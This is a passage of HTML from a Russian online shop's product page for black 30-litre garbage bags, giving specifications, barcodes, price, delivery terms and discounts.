                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora-30-litrov/" title="Мешки для мусора 30 литров" itemprop="item"><span itemprop="name">Мешки для мусора 30 литров</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см</h3>
                <img src="/upload/resize_cache/iblock/307/400_400_1/mlqv78pp64ql4n6isaftfrbcqdtlio95.png" style="width: 400px;" alt="image">
        <br>        <img src="/upload/resize_cache/iblock/72e/400_400_1/72e52cd1699b9ac025921555e2e13a42.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/881/400_400_1/8812d4d4755aad1e8cf3f42c8cad13ca.jpg" style="width: 80px;" alt="image">
        <br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom"><div>
 <b>Мешки для мусора 30 литров, в рулоне 20 штук, ПВ Д, 35 мкм, размер 50х60 см, черные, серии «EXTRA black» </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Используются для хранения, транспортировки и выноса крупногабаритного, тяжелого и острого мусора, на промышленных площадках, в сфере ЖКХ при уборке территорий.</li>
	<li>Основное отличие это трехкомпонентный состав из 3 типов сырья</li>
	<li>Мешки изготовлены из ПВД и обладают хорошими показателями прочности и эластичности.</li>
	<li>Рекомендуем для использования при высоких нагрузках , при остром мусоре.</li>
	<li>Используется двойной объём высококачественного красителя – что дает глухой черных окрас.</li>
	<li>Самая прочная ПВД серия для сектора Клининга , Гостиниц, ТЦ, Кафе, Офисов по соотношению цена качество.Золотая середина между нашей серией Premium и Стройка.</li>
	<li>Надежный донный шов «звезда» гарантия надежности и герметичности , равномерное распределение нагрузки по всему пакету.</li>
</ul>
 <br></div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        30
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        50
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        60
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        35
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        20
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        40
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПВД (пластик)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Черный
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056202048
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056202052
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="79.65" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            3020180
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            30
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            50
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            60
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            35
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            20
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            40
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПВД (пластик)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Черный
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056202048
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056202052
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/307/mlqv78pp64ql4n6isaftfrbcqdtlio95.png" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/307/mlqv78pp64ql4n6isaftfrbcqdtlio95.png" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/307/80_80_1/mlqv78pp64ql4n6isaftfrbcqdtlio95.png"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/72e/80_80_1/72e52cd1699b9ac025921555e2e13a42.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/881/80_80_1/8812d4d4755aad1e8cf3f42c8cad13ca.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/iblock/307/mlqv78pp64ql4n6isaftfrbcqdtlio95.png" alt="Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/72e/550_460_1/72e52cd1699b9ac025921555e2e13a42.jpg" alt="Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см - Вид 2">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/881/550_460_1/8812d4d4755aad1e8cf3f42c8cad13ca.jpg" alt="Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см - Вид 3">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="79.65" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="493">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_493" onchange="compare_tov(493);"><label for="compareid_493"><span class="favor_compar__txt favor_compar__txt_493">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">3020180</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_493_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_493_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_493_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (12)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_493_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_493_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="20">

                            <a id="bx_117848907_493_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_493_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_493_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="493">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="493">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  10 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">79.65                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_493_price">1 593</span>
                                <span itemprop="price" style="display: none;">1593</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                50
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                35
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                40
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПВД (пластик)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Черный
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056202048
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056202052
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
